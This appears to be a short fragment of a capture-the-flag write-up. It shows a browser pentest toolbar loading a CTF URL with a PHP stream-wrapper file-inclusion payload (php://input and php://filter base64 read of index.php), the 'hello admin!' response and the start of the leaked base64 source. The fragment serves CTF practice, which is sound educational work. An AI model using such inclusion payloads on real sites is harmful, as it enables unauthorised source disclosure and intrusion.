 INT SQL XSS Encryption Encoding Other
Load URL
http://ctf1.shiyanbar.com/shian-du/?user=php://input&file=php://filter/convert.base64-encode/resource=index.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
the user is admin
hello admin!
PD9waHANCiR1c2VyID0gJF9HRVRbInVzZXIiXTsNCiRmaWxlID0gJF9HRVRbImZpbGUiXTsNCiRwYXNzID0gJF9HRVRbInBhc3MiXTsNCg0KaW